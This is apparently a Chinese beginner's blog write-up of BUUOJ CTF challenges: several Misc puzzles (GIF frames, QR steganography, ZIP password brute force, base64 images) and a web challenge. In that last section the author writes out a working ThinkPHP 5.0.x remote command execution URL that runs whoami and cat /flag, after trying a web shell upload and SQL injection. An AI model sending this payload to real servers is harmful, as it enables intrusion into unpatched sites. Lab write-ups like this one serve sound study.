Buuoj Day1

为了更有戏剧性,我们创建了一个新的账号去打CTF

刚刚入门CTF的我就只敢打一下Misc了

密码题和算法题小弟我完全不敢碰啊





签到题

送分题啊!兄弟们!干就完事了!奥力给!

填上flag{buu_ctf}





金三胖

第二题,我们来做金三胖【嘿嘿嘿】

下载文件,解压打开,居然是一个为爱鼓掌的Gif🤣

哎~不对,为什么看的时候会有白屏闪过

子弹时间逐帧播放,我们发现原来flag藏在这里

那现在我们就知道这题的flag就是flag{he11ohongke}

OK~搞完收工,下一题~



二维码

OK~这题从题面意思上看就是扫描二维码得出flag

解压打开一看,哦嚯~果然咯

拿出我们的大宝剑工具,扫它一下

·



使用上古神器QR Research

我们离线也可以知道二维码内容是什么



所以这次是flag{secret is here}吗?

答案是错的,哈哈哈👨

可能是我们把他想的太简单吧~😭



通过另一个工具Stegsolve

我们可以发现这张图片内涵玄机

居然有个压缩包在里面和🙀

然后把这张图片丢到Kail下面提取一下



1 | binwalk -e QR_code.png |



打开之后我们居然发现他需要密码才能打开压缩包

不过好彩的是只需要四位数【爆破来一波】



又是一个上古神器ARCHPR

根据提示,只爆4位数字【0000-9999】

11ms就搞出来了,哈哈哈😏





输入7639解密,这是最后一步了吧😂

终于~~~





这次的flag就是CTF{vjpw_wnoei}了吧!

那我们修改成flag{vjpw_wnoei}

N种方法解决

看到这个题目,我就感觉不简单

让我们来看看能有多少种解决方法吧吧😏



解开压缩包,我们发现居然是一个.exe文件

一看就不是EXE文件啦~



用文本编辑器打开一看~

哦豁~原来是张图片😎

不过改成.jpg格式怎么也没办法查看的?

第一种方法

想起了base64转图片的解码

再把二维码扫一下,哈哈哈,Get√

flag就是KEY{dca57f966e4e4e31fd5b15417da63269}

改一下变成flag{dca57f966e4e4e31fd5b15417da63269}





第二种方法

构建一个html文件,里面包含一个图片

我们把图片的base64放进去就ok

然后通过浏览器可以发现

通过工具解密同样是KEY{dca57f966e4e4e31fd5b15417da63269}

AWD-Test1

做了这么多简单的题目

让我们向高难度挑战一下把😜





开幕雷击,哈哈哈,直接爆了CMS版本号

我们重新刷新一下之后就进入了主页



这里一看,好像还有一个文件上传的机会嘢

上传了一张普通图片,成功了



然后我们直接来上个哥师奶吧😎

先来生成一只哥师奶先



结果一上传就。。。

看来是我学艺未精吧

战略性撤退,看看有没有其他漏洞

拉到最后发现了一个搜索框

哈哈哈,sql注入测试起来

手动注了几次,好像有又好像没有



直接Sqlmap跑起来,结果。。。

好吧~终于要回归我们的正题了



搜索一下thinkphp 5.0.9漏洞,芜湖🛫~

利用 system 函数远程命令执行验证漏洞是否存在

1 | http://<domain>:<port>/index/Index/index.html?s=index/think\app/invokefunction&function=call_user_func_array&vars[0]=system&vars[1][]=<whoami> |

证明漏洞是存在的,没有被修复🎉



通过ls我们来遍历一下文件,寻找一下flag

然后我们使用hackbar对网站开始操作



先试试把index.php打开看看

但我遍历根目录的时候发现了一些好玩的东西



只要我们修改cat /flag.txt,就可以得到flag?

输入flag{glzjin_wants_a_girl_friend}

啊这~题都这不出来,还想要GF?【富婆,饿饿🤣】

重新再来,哈哈哈,作者真好呀,还是单身🐕



1 | http://<domain>:<port>/index/Index/index.html?s=index/think\app/invokefunction&function=call_user_func_array&vars[0]=system&vars[1][]=cat /flag |

最后我们得到这个flag{a12fdb09-19bd-49a9-8bc2-83f84663364c}

每天五题 打完收工!!

虽然有一题特别水,哈哈哈